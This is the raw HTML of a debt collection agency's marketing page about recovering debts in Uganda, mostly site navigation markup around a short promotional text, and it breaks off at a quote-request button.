height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header data-elementor-type="header" data-elementor-id="4327" class="elementor elementor-4327 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-58d41b5 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="58d41b5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-48b8c6f e-con-full e-flex e-con e-child" data-id="48b8c6f" data-element_type="container"><div class="elementor-element elementor-element-3072324 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3072324" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://cedarfinancial.com">
<img data-lazyloaded="1" src="[data-uri]" width="144" height="40" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-LOGO.webp" class="attachment-full size-full wp-image-14046" alt="" />				</a></div></div></div><div class="elementor-element elementor-element-35e0489 e-con-full e-flex e-con e-child" data-id="35e0489" data-element_type="container"><div class="elementor-element elementor-element-85ae510 elementor-nav-menu__align-end mn-mnu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="85ae510" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-85ae510" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item">Request a Quote</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-85ae510" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item" tabindex="-1">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item" tabindex="-1">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item" tabindex="-1">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item" tabindex="-1">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item" tabindex="-1">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item" tabindex="-1">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item" tabindex="-1">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item" tabindex="-1">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item" tabindex="-1">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item" tabindex="-1">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item" tabindex="-1">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item" tabindex="-1">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item" tabindex="-1">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item" tabindex="-1">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item" tabindex="-1">Request a Quote</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-4afe45f e-con-full e-flex e-con e-child" data-id="4afe45f" data-element_type="container"><div class="elementor-element elementor-element-7fad856 elementor-widget elementor-widget-button" data-id="7fad856" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-play" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			</span>
<span class="elementor-button-text">REQUEST A QUOTE</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-3ef7a15 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="3ef7a15" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-f933629 e-con-full e-flex e-con e-child" data-id="f933629" data-element_type="container"><div class="elementor-element elementor-element-3b8ec1f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3b8ec1f" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://cedarfinancial.com">
<img data-lazyloaded="1" src="[data-uri]" width="144" height="40" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-LOGO.webp" class="attachment-full size-full wp-image-14046" alt="" />				</a></div></div></div><div class="elementor-element elementor-element-5640e92 e-con-full e-flex e-con e-child" data-id="5640e92" data-element_type="container"><div class="elementor-element elementor-element-6a46daa elementor-widget elementor-widget-button" data-id="6a46daa" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">REQUEST A QUOTE</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-e9063ca e-con-full e-flex e-con e-child" data-id="e9063ca" data-element_type="container"><div class="elementor-element elementor-element-6754f0c elementor-nav-menu__align-end elementor-nav-menu--stretch main-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6754f0c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6754f0c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item">Request a Quote</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-menu-11"></i><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-6754f0c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item" tabindex="-1">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item" tabindex="-1">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item" tabindex="-1">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item" tabindex="-1">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item" tabindex="-1">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item" tabindex="-1">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item" tabindex="-1">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item" tabindex="-1">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item" tabindex="-1">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item" tabindex="-1">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item" tabindex="-1">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item" tabindex="-1">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item" tabindex="-1">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item" tabindex="-1">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item" tabindex="-1">Request a Quote</a></li></ul></nav></div></div></div></div></div></header><div data-elementor-type="wp-page" data-elementor-id="2628" class="elementor elementor-2628" data-elementor-post-type="page"><div class="elementor-element elementor-element-8358589 e-flex e-con-boxed e-con e-parent" data-id="8358589" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-455b167 elementor-widget elementor-widget-heading" data-id="455b167" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Debt Collection Uganda</h6></div></div></div></div><div class="elementor-element elementor-element-c7db862 e-con-full e-flex e-con e-parent" data-id="c7db862" data-element_type="container"><div class="elementor-element elementor-element-f98ce15 elementor-widget elementor-widget-image" data-id="f98ce15" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="300" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/uganda.webp" class="attachment-full size-full wp-image-2630" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/uganda.webp 1920w, https://cedarfinancial.com/wp-content/uploads/2025/04/uganda-300x47.webp 300w, https://cedarfinancial.com/wp-content/uploads/2025/04/uganda-1024x160.webp 1024w, https://cedarfinancial.com/wp-content/uploads/2025/04/uganda-768x120.webp 768w, https://cedarfinancial.com/wp-content/uploads/2025/04/uganda-1536x240.webp 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div></div><div class="elementor-element elementor-element-ad6c541 e-flex e-con-boxed e-con e-parent" data-id="ad6c541" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-a7574a9 lrn elementor-widget elementor-widget-heading" data-id="a7574a9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="/our-30-day-perfomance-guarantee/">LEARN mORE</a></h5></div></div><div class="elementor-element elementor-element-31c2747 elementor-widget elementor-widget-image" data-id="31c2747" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/our-30-day-perfomance-guarantee/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="200" height="285" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/30-Day-Debt-Recovery-Guarentee.png" class="attachment-full size-full wp-image-2564" alt="" />								</a></div></div></div></div><div class="elementor-element elementor-element-2cc02a6 mbl-mn e-flex e-con-boxed e-con e-parent" data-id="2cc02a6" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-8e7025a e-con-full e-flex e-con e-child" data-id="8e7025a" data-element_type="container"><div class="elementor-element elementor-element-c9e3fad e-con-full e-flex e-con e-child" data-id="c9e3fad" data-element_type="container"><div class="elementor-element elementor-element-f593f96 elementor-widget elementor-widget-heading" data-id="f593f96" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">A Trusted Recovery Solution in Uganda</h3></div></div><div class="elementor-element elementor-element-4d60aee elementor-widget elementor-widget-text-editor" data-id="4d60aee" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Collecting a debt in Uganda can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious challenges.</div></div><div class="elementor-element elementor-element-638413b elementor-widget elementor-widget-text-editor" data-id="638413b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Debt recovery is simpler when you use a collection agency fluent in the laws and customs of the country where the debtor resides. <a href="/about-us/" data-faitracker-click-bind="true">Cedar Financial</a> offers on-the-ground representatives in Uganda who understand the debt collection practices that work to support full recovery of your funds.</div></div><div class="elementor-element elementor-element-42210cd elementor-widget elementor-widget-text-editor" data-id="42210cd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Since 1991, Cedar Financial has served as a trustworthy, nationally licensed debt collection agency, helping businesses <a href="/international-debt-collection/" data-faitracker-click-bind="true">collect unpaid accounts internationally.</a> With knowledge of collecting debts in a wide range of <a href="/industries-served/" data-faitracker-click-bind="true">different industries,</a> our experienced team collects your debts quickly and effectively so you can receive the payments you&#8217;re owed.</div></div><div class="elementor-element elementor-element-c924bbd elementor-widget elementor-widget-text-editor" data-id="c924bbd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
With offices in over <a href="/international-debt-collection/#countries" data-faitracker-click-bind="true">150 countries, </a>including Uganda, working with Cedar Financial provides you access to a global network of nationally licensed debt collectors. Our in-depth understanding of local laws, customs and cultures guarantees the best possible debt mediation results.</div></div><div class="elementor-element elementor-element-671921a elementor-widget elementor-widget-heading" data-id="671921a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Comprehensive, People-First Help</h4></div></div><div class="elementor-element elementor-element-305d285 elementor-widget elementor-widget-text-editor" data-id="305d285" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
At Cedar Financial, we put people first, doing everything we can to get your money back while still preserving a good relationship with your customer. Our strategic public relations efforts are fair, but firm-ensuring your reputation is our top priority!</div></div><div class="elementor-element elementor-element-71131a5 elementor-widget elementor-widget-text-editor" data-id="71131a5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We combine a people-oriented approach with the latest tech-driven solutions to drive results and provide better contact management. This comprehensive method gets the results you need while preserving customer relationships.</div></div><div class="elementor-element elementor-element-09335ea elementor-widget elementor-widget-text-editor" data-id="09335ea" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
In addition, our network of debt collectors, attorneys, suppliers and vendors are cherished relationships that allows us to get the job done. We value each of these relationships, no matter how small or large.</div></div><div class="elementor-element elementor-element-9c46e06 elementor-widget elementor-widget-text-editor" data-id="9c46e06" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<a href="/contact-us/" data-faitracker-click-bind="true">Contact us</a> today and learn what we can do for your business.</div></div></div><div class="elementor-element elementor-element-20cfd95 e-con-full e-flex e-con e-child" data-id="20cfd95" data-element_type="container"><div class="elementor-element elementor-element-9fa9036 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9fa9036" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a free Quote</span>
</span>
